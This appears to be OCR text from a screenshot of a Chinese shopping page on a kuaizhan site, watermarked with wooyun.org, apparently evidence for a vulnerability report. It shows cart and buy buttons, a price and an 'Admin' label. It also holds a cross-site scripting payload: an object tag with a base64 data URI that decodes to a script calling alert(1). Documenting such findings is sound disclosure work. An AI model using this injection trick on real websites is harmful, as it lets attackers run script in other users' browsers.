 -60 中国美通 3G 07:55 54%
http://s9159331849.kuaizhan....
Admin
<object data="data:text/html;base64,PHNjc
mlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
</object>
¥5.0
1
购物车
加入购物车
立即购买
5
www.wooyun.org